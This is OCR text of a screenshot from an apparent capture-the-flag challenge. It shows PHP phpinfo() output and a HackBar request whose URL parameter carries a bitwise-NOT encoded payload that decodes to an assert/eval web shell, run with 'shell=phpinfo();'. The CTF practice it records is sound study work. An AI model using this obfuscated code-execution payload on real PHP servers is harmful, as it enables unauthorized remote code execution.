 PHP Version 7.0.33
php
System
Linux out 4.19.221-0419221-generic #202112141049 SMP Tue Dec 14
11:54:51 UTC 2021 x86_64
Build Date
Dec 29 2018 06:50:15
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr
/local/etc/php' '--with-config-file-scan-dir=/usr/local/etc/php/conf.d'
'--enable-option-checking=fatal' '--with-mhash' '--enable-ftp' '--
enable-mbstring' '--enable-mysqlnd' '--with-curl' '--with-libedit' '--
with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-
apxs2' '--disable-cgi' 'build_alias=x86_64-linux-gnu'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/usr/local/etc/php
Loaded Configuration File
/usr/local/etc/php/php.ini
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar 1
Encoding SQL XSS Other Contribute now! HackB
http://416679b8-ef87-4489-b4ae-94112a715886.node4.buuoj.cn:81?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%8C%97%9A
%93%93%A2%D6%D6);
Post data Referer User Agent Cookies Clear All
shell=phpinfo();